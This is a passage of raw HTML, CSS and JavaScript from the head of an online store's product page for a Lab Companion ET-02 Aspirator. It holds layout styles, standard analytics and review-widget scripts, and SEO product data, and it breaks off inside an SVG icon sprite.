[data-sub-layout="88dc419a-4867-491c-a15f-f6885e2f8e6d"]
 {
        flex-basis: 50% !important;
    }

    [data-sub-layout="c08be873-9160-4e40-aec0-731b6f97c3ff"] {
        flex-basis: 50% !important;
    }

[data-sub-layout="04c2a509-a4d3-498b-beab-8140b92987b1"] {
        flex-basis: 50% !important;
    }
[data-sub-layout="d7c20535-2c11-4c61-9126-0049012dc4b6"] {
        flex-basis: 50% !important;
    }
#sd-image-c234d151-5844-4d80-b9e1-71cc6eb8de07 {
    height: 60px !important;
}
#sd-image-93080d3c-d6a3-492c-925e-1ffc03928736{
    height: 60px !important;
}

#sd-image-b0b63419-607d-4f26-bd86-8d03617e0bfa {
    height: 60px !important;
}

#sd-image-361192e6-56c3-4ea0-9659-456b6d5a035c{
    height: 60px !important;
}

div#sd-simple-text-editable-c5ca39af-6aa4-4b90-881a-c0485d75c3ea p {
    font-size: 15px;
}

div#sd-simple-text-editable-44f49d12-e743-4232-8a13-5129cb8e12d4 p {
    font-size: 15px;
}

div#sd-simple-text-editable-3ee0cef5-898f-44f3-959d-0f053a7ca2a3 p {
    font-size: 15px;
}

div#sd-simple-text-editable-13182a33-ba27-48e3-b6ed-9fe6e4fe91e9 p {
    font-size: 15px;
}
[data-sub-layout="1818eb1d-0873-4cc0-a95c-e62df662d849"] {
        flex-basis: 50% !important;
    }
[data-sub-layout="a984fb0b-59fd-47da-9d61-f231e5256a9d"]{
        flex-basis: 50% !important;
    }
[data-sub-layout="a7781e5a-e757-49ee-942e-35f00b88694e"]{
        flex-basis: 50% !important;
    }

[data-sub-layout="7d7d6e06-5dbc-4bd2-a6f6-13ef3c2c73ed"]{
        flex-basis: 50% !important;
    }
[data-sub-layout="4267db5c-663b-49bf-988c-904f673f66d9"]{
        flex-basis: 50% !important;
    }
[data-sub-layout="71714c05-84a4-4f09-9c57-e99d7a2810d5"]{
        flex-basis: 50% !important;
    }
[data-sub-layout="921a2e61-5d09-4e64-8a33-5b21115bd359"]{
        flex-basis: 50% !important;
    }
[data-sub-layout="9e81bb0f-ce1b-44d2-a4ca-c2874db612d7"]{
        flex-basis: 50% !important;
    }
[data-sub-layout="b2fb59b7-937b-4a43-88bd-9e54d76db109"]{
        flex-basis: 50% !important;
    }
[data-sub-layout="795e7921-78cb-4275-8634-e8c42289590a"]{
        flex-basis: 50% !important;
    }
div {}

section.pt-50.pb-50.product-range-section {}

a#sd-simple-button-editable-854f9cab-dfd1-43a2-b36e-06507f02a1a5 {
    font-size: 13px !important;
    padding: 5px !important;
}

a#sd-simple-button-editable-e7483d6f-e1da-487d-81a9-ef3c84f38f18 {
    font-size: 13px !important;
    padding: 5px !important;
}

a#sd-simple-button-editable-71cb2991-a652-4ac9-b401-e95cb32b0a70 {
    font-size: 13px !important;
    padding: 5px !important;
}

a#sd-simple-button-editable-5ffa14e0-8138-4c0a-8f88-8baf081c24e3 {
    font-size: 13px !important;
    padding: 5px !important;
}

a#sd-simple-button-editable-87cb9401-f4f1-412f-9241-ac658b02173a {
    font-size: 13px !important;
    padding: 5px !important;
}

a#sd-simple-button-editable-c7332f46-5fa9-4737-851a-4a9a7a0f61e3 {
    font-size: 13px !important;
    padding: 5px !important;
}

a#sd-simple-button-editable-b192a5e2-cee1-4a15-99bd-17de1f4541c4 {
    font-size: 13px !important;
    padding: 5px !important;
}

a#sd-simple-button-editable-709cd4d5-2fff-448a-b592-82906de8e256 {
    font-size: 13px !important;
    padding: 5px !important;
}

a#sd-simple-button-editable-8e4adc4a-93bc-4385-993c-359c89d2d7de {
    font-size: 13px !important;
    padding: 5px !important;
}

a#sd-simple-button-editable-17a6b5bc-3861-427c-82fb-728f3328340b {
    font-size: 13px !important;
    padding: 5px !important;
}
[data-sub-layout="46b55550-6204-40d1-8b48-e71e3c7b5921"] {
        flex-basis: 50% !important;
    }
[data-sub-layout="67d1a864-b2a7-4364-9735-983830d8ddfd"]{
        flex-basis: 50% !important;
    }
[data-sub-layout="1d42a121-3070-400d-87fe-b15250453593"]{
        flex-basis: 50% !important;
    }
[data-sub-layout="d82c0f5b-ac63-4f10-afad-5c8ea68c8b10"]{
        flex-basis: 50% !important;
    }
div#sd-simple-text-editable-8481c8cf-90a1-439a-96ed-0ab63d892b27 p {
    font-size: 14px !important;
}

div#sd-simple-text-editable-8481c8cf-90a1-439a-96ed-0ab63d892b27 p {
}

.sd-simple-text-1409505f-24fd-4155-b43d-0e27b8b967e7 p {
    font-size: 12px;
    padding-top: 5px;
}

div#sd-simple-text-editable-20889a68-bf26-496e-97f6-8b1acb04ef36 p {
    font-size: 14px;
}

.sd-simple-text-08f42e67-1d1c-4612-9fbc-212a9d2fbf19 p {
    font-size: 12px;
    padding-top: 4px;
}

div#sd-simple-text-editable-463d1de1-db46-4642-9334-b8bd1963bd0a p {
    font-size: 14px;
}

.sd-simple-text-2b7408c2-9dcb-4d53-9abd-999ae4b763a0 p {
    font-size: 12px;
    padding-top: 5px;
}

div#sd-simple-text-editable-5a534222-67f8-48f4-9028-bf04e74a46c0 p {
    font-size: 14px;
}

.sd-simple-text-90a56684-6379-4a85-aa5b-08036d054fdc p {
    font-size: 12px;
    padding-top: 5px;
}
#responsive_menu .navPages-action {
    font-size: 13px !important;
    font-weight: normal !important;
}
.navPages-quickSearch button {
    position: absolute;
    right: 0;
    top: 0;
    background: #e41e2d;
    color: #fff;
    font-size: 13px;
    font-weight: normal;
    padding: 9px 15px;
}

.navPages-quickSearch .form-field {
    position: relative;
}

.navPages-quickSearch input#search_query {
    background-size: 12x !important;font-weight: normal !important;
        padding: 3px 0;
}

.navPages-quickSearch input#search_query {
    padding-left: 30px !important;
}
    [data-sub-layout="85e15a98-0d38-4886-80dc-d425d3f700d6"] {
        flex-basis: 50% !important;
    }
[data-sub-layout="5cd89301-cce0-4bfa-ad3e-2b5e1cf2b8c1"] {
        flex-basis: 50%;
        max-width: 100%;
    }
    [data-sub-layout="e184a44b-5db2-4648-b1d6-f21dc9662bfe"] {
        flex-basis: 50%;
        max-width: 100%;
    }
    [data-sub-layout="4fd58919-a5df-4eef-a6e4-145dbc935ab2"] {
        flex-basis: 50%;
        max-width: 100%;
    }
    [data-sub-layout="4fd58919-a5df-4eef-a6e4-145dbc935ab2"] {
        flex-basis: 50%;
        max-width: 100%;
    }
.choose-us-section p, .introduction-video p, .product-range-section p, .promise-section p, .shipping-section p, .testing-section p {
        font-size: 13px !important;
    }
#sd-image-2a509fe7-8dee-473b-8854-825ff2239f48 {
    height: 50px !important;
}
    [data-sub-layout="5cd89301-cce0-4bfa-ad3e-2b5e1cf2b8c1"] {
        flex-basis: 50%  !important;
    }
[data-sub-layout="e184a44b-5db2-4648-b1d6-f21dc9662bfe"] {
        flex-basis: 50%  !important;
    }
[data-sub-layout="e184a44b-5db2-4648-b1d6-f21dc9662bfe"] {
        flex-basis: 50% !important;
    }
[data-sub-layout="4fd58919-a5df-4eef-a6e4-145dbc935ab2"] {
        flex-basis: 50% !important;
    }

.shipping-main {
    padding-top: 20px;
    flex-direction: column;
}
.shipping-box {
    margin-bottom: 20px;
    justify-content: center;
}
.shipping-box {
    flex-direction: column;
}
.shipping-img {
    width: 25px;
    margin-right: 0px;
    margin-bottom: 10px;
}
.shipping-box h3 {
    margin: 0;
    text-transform: uppercase;
    text-align: center;
}
.shipping-main {
        padding-top: 20px;
        flex-direction: row;
        flex-wrap: wrap;
    }
.shipping-box {
        flex-direction: column;
        width: 50%;
    }
.productView-description .tab {
        margin-top: 24px !important;
    }
.jdgm-rev-widg.jdgm-rev-widg {
    margin-bottom: 10px !important;
}
    .navPages-quickSearch input#search_query {
        padding-left: 30px !important;
        height: 33px;
    }
    .navPages-quickSearch button {
        right: -1px !important;
    }

}


</style>

<!-- End Tracking Code for analytics_visualwebsiteoptimizer -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":"V018.00EFA0009111","upc":null,"mpn":"00EFA0009111","gtin":null,"weight":null,"base":true,"image":null,"price":{"without_tax":{"formatted":"$158.22","value":158.22,"currency":"USD"},"tax_label":"Tax"},"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null}};
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PBXHWMZ');</script>
<!-- End Google Tag Manager --><script type="quoteninja-results"></script><script>!function(){var e=window.location.search;if(e&&e.length>1&&localStorage){var o,t,l,i=e.slice(1).split("&");for(o=0;o<i.length;o++)l=(t=i[o].split("="))[1],"gclid"!==(t=t[0].toLowerCase())&&"msclkid"!==t&&"wbraid"!==t&&0!==t.indexOf("utm")||localStorage.setItem(t,decodeURIComponent(l))}}();</script><script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_339/ecmrx_339_1.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_339/ecmrx_339_2.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_339/ecmrx_339_3.js"></script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-D1BWMQM8JM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-D1BWMQM8JM');
</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1010951942">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1010951942');
</script><script type="text/javascript" src="https://load.fomo.com/api/v1/etHpQa8xTH3_mMjX73Q4VQ/load.js" async></script><!-- Clarity tracking code for https://certifiedmtp.com/ -->
<script>
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=bwt";
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "rwc1x31ns1");
</script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "rwc6xhsinc");
</script><script id="wsa-rich-snippets-1-intro" nonce="">
/*
    Web Site Advantage: SEO Rich Snippets App 1 of 2 Graph [2.58.80270]
    https://bigcommerce.websiteadvantage.com.au/rich-snippets/
    Copyright (C) 2019 - 2026 Web Site Advantage
*/
</script>
<script type="application/ld+json" id="wsa-rich-snippets-jsonld-graph" nonce="">{"@context":"https://schema.org","@graph":[{"isPartOf":{"@id":"https://certifiedmtp.com/#WebSite"},"publisher":{"@id":"https://certifiedmtp.com/#Business"},"breadcrumb":{"@type":"BreadcrumbList","@id":"#BreadcrumbList","name":"Breadcrumbs (SEO Rich Snippets App)","itemListElement":[{"@type":"ListItem","position":1,"item":"https://certifiedmtp.com/all-brands/","name":"All Brands" },{"@type":"ListItem","position":2,"item":"https://certifiedmtp.com/lab-companion/","name":"Lab Companion" },{"@type":"ListItem","position":3,"name":"Lab Companion ET-02 Aspirator" }] },"@id":"https://certifiedmtp.com/lab-companion-et-02-aspirator/#WebPage","url":"https://certifiedmtp.com/lab-companion-et-02-aspirator/","name":"Lab Companion ET-02 Aspirator","primaryImageOfPage":{"@type":"ImageObject","contentUrl":"https://cdn11.bigcommerce.com/s-zgzol/images/stencil/original/products/12649/190678/lab-companion-efa9111-et-02-aspirator__09342.1677216536.jpg?c=2" },"@type":"ItemPage" },{"@id":"https://certifiedmtp.com/#WebSite","url":"https://certifiedmtp.com/","name":"Certified Material Testing Products","publisher":{"@id":"https://certifiedmtp.com/#Business"},"@type":"WebSite"},{"url":"https://certifiedmtp.com/","name":"Certified Material Testing Products","@type":"Organization","@id":"https://certifiedmtp.com/#Business"}] }</script>
<script data-cfasync="false" data-dd-sm-ignore="true" id="wsa-rich-snippets-javascript" nonce="">var webSiteAdvantage=webSiteAdvantage||{};webSiteAdvantage.momentnow='2026-02-01T03:16:46+00:00';function wsa_error(m){console.error('SEO Rich Snippets: '+m,arguments)};function wsa_tryCatch(m,f){try{f()}catch(e){wsa_error(m,e)}};var wsa_jsonLdIdPostfix="";"use strict";webSiteAdvantage._offerPropertiesCount=0,webSiteAdvantage.addOfferExtras=function(e,t,i,a,r){wsa_tryCatch("addOfferExtras",(function(){var n=document.querySelector(".wsa-offer-pricevaliduntil"),o=null,d=new Date;if(i){var c=new Date(i);o=[c.getFullYear(),("0"+(c.getMonth()+1)).slice(-2),("0"+c.getDate()).slice(-2)].join("-")}else if(n)o=n.getAttribute("data-content");else if(a)if(a.ProductPriceValidUntilFixedDate)o=a.ProductPriceValidUntilFixedDate;else if(a.ProductPriceValidUntilDays){var l=new Date(d.getFullYear(),d.getMonth(),d.getDate()+a.ProductPriceValidUntilDays);o=[l.getFullYear(),("0"+(l.getMonth()+1)).slice(-2),("0"+l.getDate()).slice(-2)].join("-")}if(o&&new Date(o)>d){var s=[];if(s.push({"@context":"https://schema.org","@id":e+t,priceValidUntil:o}),r.forEach((function(i){s.push({"@context":"https://schema.org","@id":e+"?sku="+i+t,priceValidUntil:o})})),webSiteAdvantage._offerPropertiesCount++,!webSiteAdvantage.excludeProduct){var u=document.createElement("script");u.type="application/ld+json",u.id="wsa-rich-snippets-jsonld-product-offer-extras-"+webSiteAdvantage._offerPropertiesCount+window.wsa_jsonLdIdPostfix.toLowerCase(),u.text=JSON.stringify(s),document.querySelector("head").appendChild(u)}}}))};window.addEventListener('load',function(){webSiteAdvantage.addOfferExtras("https://certifiedmtp.com/lab-companion-et-02-aspirator/","#Offer",'',null,[])});var wsa_removeMicrodata=false;var wsa_removeRemoveDynamicJsonLd=false;var wsa_productUrl="https://certifiedmtp.com/lab-companion-et-02-aspirator/";var wsa_productId="12649";var wsa_productReviewCounts="both";var wsa_productReviewMinAggregateRating=0;var wsa_log=function(t){performance.mark(t);console.log(''+performance.now()+': '+t)};var wsa_headLog=function(t){var ds=document.getElementsByTagName('head')[0].dataset;ds.reviewLog=(ds.reviewLog||'')+' '+t;if (window.htmlLog)window.htmlLog('headLog: '+t);};"use strict";wsa_tryCatch("jdgm",(function(){!function(e,t){setTimeout((function(){var t=document.querySelector(".jdgm-prev-badge");if(t){var a=t.dataset.averageRating;e.wsa_headLog("Widget "+a)}else e.wsa_headLog("No-Widget")}),4900),e.judgemeOpts=e.judgemeOpts||{},e.judgemeOpts.jldDisable=!0;var a=e.wsa_productId,r=e.wsa_productUrl,s=!1,n=t.createElement("link");function createSd(a){try{if(e.wsa_headLog("createSd "+s),s)return;if(s=!0,!a)return;var n=(new DOMParser).parseFromString(a,"text/html").querySelector(".jdgm-prev-badge");if(!n)return;var i=n.getAttribute("data-average-rating");if(!i)return;var o=n.getAttribute("data-number-of-reviews");if(!o)return;var d=parseFloat(i),g=parseInt(o);if(g>0&&d>=e.wsa_productReviewMinAggregateRating){var u={"@context":"https://schema.org/","@id":r+"#Product"+e.wsa_jsonLdIdPostfix,aggregateRating:{"@type":"AggregateRating",worstRating:"1",bestRating:"5",ratingValue:d}};switch(e.wsa_productReviewCounts){case"reviewCount":u.aggregateRating.reviewCount=g;break;case"ratingCount":u.aggregateRating.ratingCount=g;break;default:u.aggregateRating.reviewCount=g,u.aggregateRating.ratingCount=g}if(!webSiteAdvantage.excludeProduct){var c=t.createElement("script");c.type="application/ld+json",c.setAttribute("id","wsa-rich-snippets-jsonld-jdgm-product"+e.wsa_jsonLdIdPostfix.toLowerCase());var p=t.createTextNode(JSON.stringify(u));c.appendChild(p),t.querySelector("head").appendChild(c)}}e.wsa_headLog("Processed")}catch(t){e.wsa_headLog("createSd "+t)}}function tryAlternateApi(t){var r="https://judge.me/api/v1/widgets/preview_badge?external_id="+a+"&api_token="+jdgm.PUBLIC_TOKEN+"&shop_domain="+jdgm.SHOP_DOMAIN;r+="&caller=seo_rich_snippets&reason="+t,e.wsa_headLog("tryAlternateApi "+t),fetch(r,{method:"GET"}).then((function(t){return e.wsa_headLog("response 2 "+t.ok+" "+t.status),t.ok?t.json():Promise.reject("response status not ok "+t.status)})).then((function(t){e.wsa_headLog("result"),createSd(t.badge)})).catch((function(t){e.wsa_headLog("request error 2 "+t)}))}function getReviews(t){e.wsa_headLog("getReviews "+t);var r="https://cache.judge.me/widgets/"+jdgm.PLATFORM+"/"+jdgm.SHOP_DOMAIN+"?public_token="+jdgm.PUBLIC_TOKEN;r+="&preview_badge_product_ids="+a,r+="&caller=seo_rich_snippets&reason="+t,fetch(r,{method:"GET"}).then((function(t){return e.wsa_headLog("response "+t.ok+" "+t.status),t.ok?t.json():Promise.reject("response status not ok "+t.status)})).then((function(t){e.wsa_headLog("result"),createSd(t.preview_badges[""+a])})).catch((function(t){e.wsa_headLog("request error 1 "+t),tryAlternateApi("failure")}))}n.rel="preload",n.href="https://cdn.judge.me/judgeme_widget_v2.js",n.as="script",t.head.appendChild(n),(n=t.createElement("link")).rel="preload",n.href="https://cdn.judge.me/judgeme_widget_v2.css",n.as="style",t.head.appendChild(n),window.jdgm?getReviews("early"):setTimeout((function(){getReviews("timeout0")}),0),setTimeout((function(){s||tryAlternateApi("timeout2000")}),2e3)}(window,document)}));webSiteAdvantage.richSnippetsApp=["zgzol","certifiedmtp.com",2351,"zgzol",""];webSiteAdvantage.bcReviews=false;</script>
            
<script id="wsa-rich-snippets-2-intro" nonce="">
/*
    Web Site Advantage: SEO Rich Snippets App 2 of 2 Product [2.58.80271]
    https://bigcommerce.websiteadvantage.com.au/rich-snippets/
    Copyright (C) 2019 - 2026 Web Site Advantage
*/
</script>
<script type="application/ld+json" id="wsa-rich-snippets-jsonld-product" nonce="">{"@context":"https://schema.org","@type":"Product","@id":"https://certifiedmtp.com/lab-companion-et-02-aspirator/#Product","url":"https://certifiedmtp.com/lab-companion-et-02-aspirator/","name":"Lab Companion ET-02 Aspirator","description":"The Lab Companion ET-02 Aspirator is a state-of-the-art laboratory instrument designed to enhance your scientific research and experiments. This versatile aspirator is an essential tool for a wide range of applications in various fields, including biology, chemistry, and medicine.With its compact design and user-friendly interface, the ET-02 Aspirator allows for effortless operation and optimal performance. Its advanced electronic flow control system ensures precise and consistent aspiration, providing reliable results each time. Whether you need to aspirate liquids, cells, or particulates, this instrument is capable of handling a wide range of sample types with ease and accuracy.The ET-02 Aspirator features a high-quality diaphragm pump that offers excellent suction power and efficient aspiration. Its adjustable vacuum control allows you to easily regulate and fine-tune the suction force to meet the specific requirements of your experiment. The durable construction of the aspirator ensures long-lasting performance and reliable functionality, making it a robust and dependable addition to any laboratory setting.One of the standout features of the ET-02 Aspirator is its quiet operation. The specially designed muffler reduces noise levels to provide a pleasant working environment for scientists and researchers. This feature is particularly beneficial in laboratories where concentration and focus are crucial for successful outcomes.The ET-02 Aspirator also boasts a large collection bottle with a generous capacity, minimizing the need for frequent emptying during experiments. The transparent bottle allows you to easily monitor the collection process and gauge the progress of your research effortlessly. Additionally, the bottle is equipped with an overflow protection system, ensuring safe and hassle-free operation throughout.The Lab Companion ET-02 Aspirator is a reliable and efficient instrument that offers precise aspiration and effortless operation. Its advanced features, including adjustable vacuum control and a quiet operation, make it a valuable tool for various scientific applications. Invest in the ET-02 Aspirator to enhance your laboratory workflow and achieve accurate results in a timely manner.","image":["https://cdn11.bigcommerce.com/s-zgzol/images/stencil/original/products/12649/190678/lab-companion-efa9111-et-02-aspirator__09342.1677216536.jpg?c=2","https://cdn11.bigcommerce.com/s-zgzol/images/stencil/1280w/products/12649/190678/lab-companion-efa9111-et-02-aspirator__09342.1677216536.jpg?c=2","https://cdn11.bigcommerce.com/s-zgzol/images/stencil/1280x1280/products/12649/190678/lab-companion-efa9111-et-02-aspirator__09342.1677216536.jpg?c=2","https://cdn11.bigcommerce.com/s-zgzol/images/stencil/500x659/products/12649/190678/lab-companion-efa9111-et-02-aspirator__09342.1677216536.jpg?c=2"],"sku":"V018.00EFA0009111","mpn":"00EFA0009111","category":["Lab/Lab Equipment/Vacuum Pumps","Lab/Lab Equipment","Lab Companion"],"offers":[{"@id":"https://certifiedmtp.com/lab-companion-et-02-aspirator/#Offer","url":"https://certifiedmtp.com/lab-companion-et-02-aspirator/","offeredBy":{"@id":"/#Business"},"availability":"InStock","itemCondition":"NewCondition","price":158.22,"priceCurrency":"USD","priceSpecification":[{"@type":"UnitPriceSpecification","disambiguatingDescription":"price without tax, unit price 158.22, min quantity 1  ","priceCurrency":"USD","price":158.22,"valueAddedTaxIncluded":"False"}],"shippingDetails":[],"@type":"Offer"}],"mainEntityOfPage":{"@id":"https://certifiedmtp.com/lab-companion-et-02-aspirator/#WebPage"}}</script>

 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"584750","timezone_offset":"-5.0","timestamp":"2026-02-01T03:16:46.23029800Z","visit_id":"4c09a7a1-0339-4520-94d2-9bd402fb1ebf","channel_id":1}');
})();
</script>

        
        
        
        
        
        
        <!-- snippet location htmlhead -->
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick-theme.css"/>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js" defer></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.2/lazysizes.min.js" integrity="sha512-q583ppKrCRc7N5O0n2nzUiJ+suUv7Et1JGels4bXOaMFQcamPk9HjdUknZuuFjBNs7tsMuadge5k9RzdmO+1GQ==" crossorigin="anonymous" defer></script>
<!-- Pinterest Tag -->
<script defer> 
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2612561113704', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2612561113704&pd[em]=<hashed_email_address>&noscript=1%22" />
</noscript>
<!-- end Pinterest Tag -->

<script>
pintrk('track', 'addtocart', {
  event_id: 'eventId0001',
  value: 100,
  order_quantity: 1,
  currency: 'USD'
});
</script>




       
    </head>
    
    <body style="-webkit-overflow-scrolling:auto !important;"  class="interior" >
        <!-- snippet location header -->
        <div class="icons-svg-sprite"><svg xmlns="http://www.w3.org/2000/svg"><defs> <path id="stumbleupon-path-1" d="M0,0.0749333333 L31.9250667,0.0749333333 L31.9250667,31.984 L0,31.984"/> </defs><symbol viewBox="0 0 24 24" id="icon-add"><path d="M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z"/></symbol><symbol viewBox="0 0 36 36" id="icon-arrow-down"> <path d="M16.5 6v18.26l-8.38-8.38-2.12 2.12 12 12 12-12-2.12-2.12-8.38 8.38v-18.26h-3z"/> </symbol><symbol viewBox="0 0 1792 1792" id="icon-check-green"><path d="M1671 566q0 40-28 68l-724 724-136 136q-28 28-68 28t-68-28l-136-136-362-362q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 295 656-657q28-28 68-28t68 28l136 136q28 28 28 68z"/></symbol><symbol viewBox="0 0 12 8" id="icon-chevron-down"><path d="M6 6.174l5.313-4.96.23-.214.457.427-.23.214-5.51 5.146L6.03 7 6 6.972 5.97 7l-.23-.214L.23 1.64 0 1.428.458 1l.23.214L6 6.174z" stroke-linecap="square" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="icon-chevron-left"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"/></symbol><symbol viewBox="0 0 24 24" id="icon-chevron-right"><path d="M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z"/></symbol><symbol viewBox="0 0 24 24" id="icon-close"><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></symbol><symbol viewBox="0 0 28 28" id="icon-envelope"> <path d="M0 23.5v-12.406q0.688 0.766 1.578 1.359 5.656 3.844 7.766 5.391 0.891 0.656 1.445 1.023t1.477 0.75 1.719 0.383h0.031q0.797 0 1.719-0.383t1.477-0.75 1.445-1.023q2.656-1.922 7.781-5.391 0.891-0.609 1.563-1.359v12.406q0 1.031-0.734 1.766t-1.766 0.734h-23q-1.031 0-1.766-0.734t-0.734-1.766zM0 6.844q0-1.219 0.648-2.031t1.852-0.812h23q1.016 0 1.758 0.734t0.742 1.766q0 1.234-0.766 2.359t-1.906 1.922q-5.875 4.078-7.313 5.078-0.156 0.109-0.664 0.477t-0.844 0.594-0.812 0.508-0.898 0.422-0.781 0.141h-0.031q-0.359 0-0.781-0.141t-0.898-0.422-0.812-0.508-0.844-0.594-0.664-0.477q-1.422-1-4.094-2.852t-3.203-2.227q-0.969-0.656-1.828-1.805t-0.859-2.133z"/> </symbol><symbol viewBox="0 0 32 32" id="icon-facebook"> <path d="M2.428 0.41c-0.936 0-1.695 0.753-1.695 1.682v27.112c0 0.929 0.759 1.682 1.695 1.682h14.709v-11.802h-4.002v-4.599h4.002v-3.392c0-3.936 2.423-6.080 5.961-6.080 1.695 0 3.152 0.125 3.576 0.181v4.114l-2.454 0.001c-1.924 0-2.297 0.907-2.297 2.239v2.937h4.59l-0.598 4.599h-3.992v11.802h7.826c0.936 0 1.695-0.753 1.695-1.682v-27.112c0-0.929-0.759-1.682-1.695-1.682h-27.321z"/> </symbol><symbol viewBox="0 0 24 24" id="icon-fast"> <path fill="currentColor" d="M.75 7.5H10.5L11.25 9H1.5L.75 7.5M1.75 10.5H11.5L12.25 12H2.5L1.75 10.5M18 18.5C18.83 18.5 19.5 17.83 19.5 17C19.5 16.17 18.83 15.5 18 15.5C17.17 15.5 16.5 16.17 16.5 17C16.5 17.83 17.17 18.5 18 18.5M19.5 9.5H17V12H21.46L19.5 9.5M8 18.5C8.83 18.5 9.5 17.83 9.5 17C9.5 16.17 8.83 15.5 8 15.5C7.17 15.5 6.5 16.17 6.5 17C6.5 17.83 7.17 18.5 8 18.5M20 8L23 12V17H21C21 18.66 19.66 20 18 20C16.34 20 15 18.66 15 17H11C11 18.66 9.65 20 8 20C6.34 20 5 18.66 5 17H3V13.5 13.5H5V15H5.76C6.31 14.39 7.11 14 8 14C8.89 14 9.69 14.39 10.24 15H15V6H3V6C3 4.89 3.89 4 5 4H17V8H20Z"/> </symbol><symbol viewBox="0 0 20 28" id="icon-google"> <path d="M1.734 21.156q0-1.266 0.695-2.344t1.852-1.797q2.047-1.281 6.312-1.563-0.5-0.641-0.742-1.148t-0.242-1.148q0-0.625 0.328-1.328-0.719 0.063-1.062 0.063-2.312 0-3.898-1.508t-1.586-3.82q0-1.281 0.562-2.484t1.547-2.047q1.188-1.031 2.844-1.531t3.406-0.5h6.516l-2.141 1.375h-2.063q1.172 0.984 1.766 2.078t0.594 2.5q0 1.125-0.383 2.023t-0.93 1.453-1.086 1.016-0.922 0.961-0.383 1.031q0 0.562 0.5 1.102t1.203 1.062 1.414 1.148 1.211 1.625 0.5 2.219q0 1.422-0.766 2.703-1.109 1.906-3.273 2.805t-4.664 0.898q-2.063 0-3.852-0.648t-2.695-2.148q-0.562-0.922-0.562-2.047zM4.641 20.438q0 0.875 0.367 1.594t0.953 1.18 1.359 0.781 1.563 0.453 1.586 0.133q0.906 0 1.742-0.203t1.547-0.609 1.141-1.141 0.43-1.703q0-0.391-0.109-0.766t-0.227-0.656-0.422-0.648-0.461-0.547-0.602-0.539-0.57-0.453-0.648-0.469-0.57-0.406q-0.25-0.031-0.766-0.031-0.828 0-1.633 0.109t-1.672 0.391-1.516 0.719-1.070 1.164-0.422 1.648zM6.297 4.906q0 0.719 0.156 1.523t0.492 1.609 0.812 1.445 1.172 1.047 1.508 0.406q0.578 0 1.211-0.258t1.023-0.68q0.828-0.875 0.828-2.484 0-0.922-0.266-1.961t-0.75-2.016-1.313-1.617-1.828-0.641q-0.656 0-1.289 